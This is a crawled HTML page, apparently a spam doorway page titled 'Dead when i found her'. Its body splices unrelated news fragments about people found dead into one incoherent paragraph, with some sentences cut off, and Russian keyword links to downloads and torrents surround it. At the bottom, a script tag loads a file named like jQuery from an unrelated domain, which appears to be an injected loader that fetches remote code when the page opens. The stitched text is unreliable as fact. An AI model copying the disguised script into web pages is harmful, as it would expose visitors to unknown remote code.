

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-dead-when-i-found-her.html
body_size: 2592
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dead when i found her - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dead when i found her</h2>
                            </header>
                            <p>The body of missing college student Mollie Tibbetts was found Tuesday, her father and two sources told Fox News, bringing an end to an intensive search. Two parents were found dead of suspected drug overdoses after their 7-year-old child told her bus driver she couldn't wake them, according to authorities. 
A man has been charged with the murder of his mother, after she was found dead in her own home. The body of Mary Page, who had suffered a head wound Annalise Braakensiek appeared on TV and in magazines but perhaps her biggest impact was as a mental health spokeswoman. Less than a year ago, around the time of the interview above, she tweeted out that she would never commit suicide and that if she were found dead, it was not her doing. A 55-year-old woman was found dead in her Wyandotte apartment in what police are calling a “horrific crime scene.”. American actress Lisa Sheridan has died aged 44 – her cause of death is currently unknown. Donna Roberts, of Shamong Township, New Jersey, was arrested Tuesday and charged with animal cruelty after police found 44 dead dogs in freezers Film actress Marilyn Monroe is found dead in her bed with an empty bottle of sleeping tablets On August 5, 1962, movie actress Marilyn Monroe is found dead in her home in Los Angeles. She was discovered lying nude on her bed, face down, with a telephone. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-ornament-s-olenyami-shemy.html">Орнамент с оленями схемы</a></li>
                                <li><a href="kokcx2-tekst-pesni-pleyada-vovse.html">Текст песни плеяда вовсе</a></li>
                                <li><a href="kokcx2-drayver-na-mts-970-skachat.html">Драйвер на мтс 970 скачать</a></li>
                                <li><a href="kokcx2-skachat-iudeyskaya-voyna-fb2.html">Скачать иудейская война fb2</a></li>
                                <li><a href="kokcx2-fotoshop-uroki-demiart.html">Фотошоп уроки demiart</a></li>
                                <li><a href="kokcx2-aviaekspress-s-paveleckogo-vokzala-raspisanie.html">Авиаэкспресс с павелецкого вокзала расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kak-polzovatsya-programmoy-dlya-prezentaciy-powerpoint.html">Как пользоваться программой для презентаций powerpoint</a></li>
                                            <li><a href="kokcx2-skayrim-mod-the-last-dragon-skachat.html">Скайрим мод the last dragon скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kavkazskaya-plennica-2014-skachat-besplatno-cherez-torrent.html">Кавказская пленница 2014 скачать бесплатно через торрент</a></li>
                                            <li><a href="kokcx2-blood-and-soul-registraciya.html">Blood and soul регистрация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-horek-zanesen-v-krasnuyu-knigu.html">Хорек занесен в красную книгу</a></li>
                                            <li><a href="kokcx2-epton-sinkler-knigi.html">Эптон синклер книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gordost-i-predubezhdeniya-kniga-skachat-fb2.html">Гордость и предубеждения книга скачать fb2</a></li>
                                            <li><a href="kokcx2-kobrin-raspisanie-avtovokzala.html">Кобрин расписание автовокзала</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
